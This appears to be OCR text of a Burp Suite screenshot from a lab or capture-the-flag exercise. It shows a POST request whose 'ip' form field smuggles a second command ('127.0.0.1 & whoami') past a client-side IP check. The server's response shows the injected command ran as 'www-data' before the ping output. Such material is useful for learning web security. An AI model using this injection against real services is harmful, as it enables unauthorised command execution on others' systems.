 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1\r\n
2 Host: 165.22.122.134:30757\r\n
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0\r\n
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8\r\n
5 Accept-Language: en-US,en;q=0.5\r\n
6 Accept-Encoding: gzip, deflate\r\n
7 Content-Type: application/x-www-form-urlencoded\r\n
8 Content-Length: 23\r\n
9 Origin: http://165.22.122.134:30757\r\n
10 Connection: close\r\n
11 Referer: http://165.22.122.134:30757/\r\n
12 Upgrade-Insecure-Requests: 1\r\n
13 \r\n
14 ip=127.0.0.1+%26+whoami
Response
Pretty Raw Hex Render \n
pattern="
^((\d{1,2}|1\d\d|2[0-4]\d|25[0-5])\.){3}(\d{1,2}|1\d\d|
2[0-4]\d|25[0-5])$">
26 <button type="submit">
Check
</button>
27 </form>
28
29 <p>
30 <pre>
31 www-data
32 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
33 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.015
ms
34
35 --- 127.0.0.1 ping statistics ---
36 1 packets transmitted, 1 received, 0% packet loss,
time 0ms
37 rtt min/avg/max/mdev = 0.015/0.015/0.015/0.000 ms
38 </pre>
39 </p>
40
41 </div>
42 <script src='
https://cdnjs.cloudflare.com/ajax/libs/jquery/3.1.0/jquery.
min.js'>